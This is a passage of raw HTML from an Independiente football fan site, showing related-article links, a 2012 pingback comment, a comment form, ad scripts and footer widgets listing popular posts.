block_td_uid_4_6971114cc1730.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6971114cc1730_rand","td_column_number":3,"live_filter_cur_post_id":19483,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971114cc1730_rand","tdc_css_class_style":"td_uid_4_6971114cc1730_rand_style"}';
block_td_uid_4_6971114cc1730.td_column_number = "3";
block_td_uid_4_6971114cc1730.block_type = "td_block_related_posts";
block_td_uid_4_6971114cc1730.post_count = "3";
block_td_uid_4_6971114cc1730.found_posts = "21689";
block_td_uid_4_6971114cc1730.header_color = "";
block_td_uid_4_6971114cc1730.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971114cc1730.max_num_pages = "7230";
tdBlocksArray.push(block_td_uid_4_6971114cc1730);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6971114ce4d25" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6971114cc1730" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6971114ce4d2a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6971114cc1730" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6971114cc1730 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" class="td-image-wrap" title="Galdames se despidió de Independiente"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-despedida-independiente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="galdames-despedida-independiente" title="Galdames se despidió de Independiente"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/galdames-se-despidio-de-independiente/" rel="bookmark" title="Galdames se despidió de Independiente">Galdames se despidió de Independiente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971114cc1730" data-td_block_id="td_uid_4_6971114cc1730"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971114cc1730" data-td_block_id="td_uid_4_6971114cc1730"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 Comentario</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment pingback" id="comment-3196">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite><a href='http://www.locoxelrojo.com.ar/independiente/2012/07/21/volver-a-casa/' rel='external nofollow ugc' class='url'>LXR Locura de Locuras &#8211; Club Atletico Independiente &raquo; Volver a casa</a></cite>

                    <a class="comment-link" href="#comment-3196">
                        <time pubdate="1342903351">21 julio, 2012 at 17:42</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>[&#8230;] retorno se dio luego del almuerzo. Previamente, se disputaron dos encuentros amistosos en el Estadio Municipal de Tandil. Tal como sucedió durante toda la pretemporada, los integrantes [&#8230;]</p>
                </div>

	            <div class="comment-meta" id="comment-3196">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-3196' data-commentid="3196" data-postid="19483" data-belowelement="comment-3196" data-respondelement="respond" data-replyto="Responder a LXR Locura de Locuras &#8211; Club Atletico Independiente &raquo; Volver a casa" aria-label='Responder a LXR Locura de Locuras &#8211; Club Atletico Independiente &raquo; Volver a casa'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2012/07/21/amistosos-en-tandil-dos-triunfos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='19483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4b41e60b31" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6971114ce76f8_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6971114ce7868_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6971114ce79aa_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6971114ce7b29_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_6971114ce7b29" ><script>var block_td_uid_10_6971114ce7b29 = new tdBlock();
block_td_uid_10_6971114ce7b29.id = "td_uid_10_6971114ce7b29";
block_td_uid_10_6971114ce7b29.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6971114ce7b29_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6971114ce7b29_rand","tdc_css_class_style":"td_uid_10_6971114ce7b29_rand_style"}';
block_td_uid_10_6971114ce7b29.td_column_number = "1";
block_td_uid_10_6971114ce7b29.block_type = "td_block_21";
block_td_uid_10_6971114ce7b29.post_count = "0";
block_td_uid_10_6971114ce7b29.found_posts = "0";
block_td_uid_10_6971114ce7b29.header_color = "#";
block_td_uid_10_6971114ce7b29.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971114ce7b29.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6971114ce7b29);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6971114ce7b29 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6971114cec276_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6971114cec276" ><script>var block_td_uid_12_6971114cec276 = new tdBlock();
block_td_uid_12_6971114cec276.id = "td_uid_12_6971114cec276";
block_td_uid_12_6971114cec276.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6971114cec276_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6971114cec276_rand","tdc_css_class_style":"td_uid_12_6971114cec276_rand_style"}';
block_td_uid_12_6971114cec276.td_column_number = "1";
block_td_uid_12_6971114cec276.block_type = "td_block_21";
block_td_uid_12_6971114cec276.post_count = "3";
block_td_uid_12_6971114cec276.found_posts = "18262";
block_td_uid_12_6971114cec276.header_color = "#";
block_td_uid_12_6971114cec276.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971114cec276.max_num_pages = "6088";
tdBlocksArray.push(block_td_uid_12_6971114cec276);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6971114cec276 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6971114cee96b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6971114cee96b" ><script>var block_td_uid_13_6971114cee96b = new tdBlock();
block_td_uid_13_6971114cee96b.id = "td_uid_13_6971114cee96b";
block_td_uid_13_6971114cee96b.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6971114cee96b_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6971114cee96b_rand","tdc_css_class_style":"td_uid_13_6971114cee96b_rand_style"}';
block_td_uid_13_6971114cee96b.td_column_number = "1";
block_td_uid_13_6971114cee96b.block_type = "td_block_21";
block_td_uid_13_6971114cee96b.post_count = "3";
block_td_uid_13_6971114cee96b.found_posts = "29832";
block_td_uid_13_6971114cee96b.header_color = "#";
block_td_uid_13_6971114cee96b.ajax_pagination_infinite_stop = "";
block_td_uid_13_6971114cee96b.max_num_pages = "9944";
tdBlocksArray.push(block_td_uid_13_6971114cee96b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6971114cee96b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
